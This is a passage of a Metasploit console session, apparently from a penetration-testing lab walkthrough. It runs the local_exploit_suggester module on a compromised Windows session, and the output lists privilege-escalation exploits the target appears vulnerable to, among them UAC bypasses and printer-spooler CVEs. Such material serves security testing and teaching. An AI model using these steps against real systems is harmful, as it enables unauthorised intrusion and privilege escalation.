 msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.29.240 - Collecting local exploits for x86/windows...
[*] 192.168.29.240 - 188 exploit checks are being tried...
[+] 192.168.29.240 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 192.168.29.240 - Valid modules for session 1: